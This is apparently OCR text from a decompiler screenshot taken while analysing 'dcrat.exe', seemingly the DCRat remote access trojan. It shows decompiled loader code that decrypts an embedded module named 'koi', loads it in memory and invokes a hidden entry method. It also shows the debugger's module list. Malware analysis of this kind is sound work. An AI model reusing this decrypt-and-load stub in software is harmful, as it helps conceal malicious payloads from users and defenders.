 mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
PE
Type References
References
Resources
{ } -
{ } Microsoft.Reflection
{ } Microsoft.Runtime.Hosting
{ } Microsoft.Win32
{ } Microsoft.Win32.SafeHandles
{ } System
{ } System.Collections
{ } System.Collections.Concurrent
{ } System.Collections.Generic
{ } System.Collections.ObjectModel
{ } System.Configuration.Assemblies
{ } System.Deployment.Internal
{ } System.Deployment.Internal.Isolation
{ } System.Deployment.Internal.Isolation.Manifes
{ } System.Diagnostics
{ } System.Diagnostics.CodeAnalysis
{ } System.Diagnostics.Contracts
{ } System.Diagnostics.Contracts.Internal
{ } System.Diagnostics.SymbolStore
{ } System.Diagnostics.Tracing
{ } System.Diagnostics.Tracing.Internal
{ } System.Globalization
{ } System.IO
{ } System.IO.IsolatedStorage
{ } System.Numerics.Hashing
10077 Assembly executingAssembly = Assembly.GetExecutingAssembly();
10078 Module manifestModule = executingAssembly.ManifestModule;
10079 GCHandle gchandle = <Module>.Decrypt(array, 306067877U);
10080 byte[] array2 = (byte[])gchandle.Target;
10081 Module module = executingAssembly.LoadModule("koi", array2);
10082 Array.Clear(array2, 0, array2.Length);
10083 gchandle.Free();
10084 Array.Clear(array, 0, array.Length);
10085 <Module>.key = manifestModule.ResolveSignature(285212673);
10086 AppDomain.CurrentDomain.AssemblyResolve += <Module>.Resolve;
10087 module.GetTypes();
10088 MethodBase methodBase = module.ResolveMethod((int)<Module>.key[0] | (int)<Module>.key[1] << 8 | (int)<Module>.key[2] << 16 | (int)<Module>.key[3] << 24);
10089 object[] array3 = new object[methodBase.GetParameters().Length];
10090 if (array3.Length != 0)
10091 {
10092 array3[0] = A_0;
10093 }
10094 object obj = methodBase.Invoke(null, array3);
10095 if (obj is int)
10096 {
10097 return (int)obj;
10098 }
100 %
Modules
Process All Search
Name Optimized Dynamic InMemory Order Version Timestamp Address Process AppDomain Path
mscorlib.dll No No No 1 4.8.4515.0 built by: NET48REL1LAST_C 4/5/2022 6:55:33 PM 05010000-0557C000 [0x8E0] dcrat.exe [1] dcrat.exe C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0
dcrat.exe No No No 2 7.4.1.7 3/31/2023 1:36:33 PM 00030000-00086000 [0x8E0] dcrat.exe [1] dcrat.exe C:\Users\Darkn3t\Desktop\dcrat.exe